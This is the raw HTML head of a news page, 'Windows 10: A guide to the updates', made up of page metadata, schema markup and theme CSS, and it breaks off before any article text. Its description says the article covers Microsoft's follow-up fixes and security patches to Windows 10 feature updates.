

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/
body_size: 55146
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="Windows 10: A guide to the updates"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="The launch of a major Windows 10 update isn’t the end of a process — it’s really just the beginning."><meta property="og:url" content="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg"><meta property="og:image:height" content="827"><meta property="og:image:width" content="1200"><meta property="article:published_time" content="2022-11-09T10:02:29+00:00"><meta property="article:modified_time" content="2022-11-09T10:02:29+00:00"><meta property="article:section" content="Technology"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Windows 10: A guide to the updates"><meta name="twitter:description" content="The launch of a major Windows 10 update isn’t the end of a process — it’s really just the beginning."><meta name="twitter:url" content="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg"><meta name="twitter:image:width" content="1200"><meta name="twitter:image:height" content="827"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Windows 10: A guide to the updates - Chicago Digital Post</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Windows 10: A guide to the updates - Chicago Digital Post" /><meta property="og:description" content="You might also like Tips For Monitoring Your SaaS Application Real Time Dash Cams &#8211; What You Need To Know! The Arrestor Cruiser&#8217;s Star Wars History The launch of a major Windows 10 update isn’t the end of a process — it’s really just the beginning. As soon as one of Microsoft’s feature updates (such [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Technology" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="827" /><meta property="og:image:alt" content="windows 10 logo" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-11-09T10:02:29+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Windows 10: A guide to the updates - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Tips For Monitoring Your SaaS Application Real Time Dash Cams &#8211; What You Need To Know! The Arrestor Cruiser&#8217;s Star Wars History The launch of a major Windows 10 update isn’t the end of a process — it’s really just the beginning. As soon as one of Microsoft’s feature updates (such [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="42 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg","width":"1200","height":"827","caption":"windows 10 logo","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/","name":"Windows 10: A guide to the updates"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/#webpage","url":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/","name":"Windows 10: A guide to the updates - Chicago Digital Post","datePublished":"2022-11-09T10:02:29+00:00","dateModified":"2022-11-09T10:02:29+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Windows 10: A guide to the updates - Chicago Digital Post","datePublished":"2022-11-09T10:02:29+00:00","dateModified":"2022-11-09T10:02:29+00:00","author":{"@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"The launch of a major Windows 10 update isn\u2019t the end of a process \u2014 it\u2019s really just the beginning. As soon as one of Microsoft\u2019s feature updates (such as Windows 10 version 22H2) is released, the company quickly gets to work on improving it by fixing bugs, releasing security patches, and occasionally adding new features.","name":"Windows 10: A guide to the updates - Chicago Digital Post","@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Windows 10: A guide to the updates Comments Feed" href="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c8c57a0dce3f85eefaf2b683a5ed8483.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/3431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=3431' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, 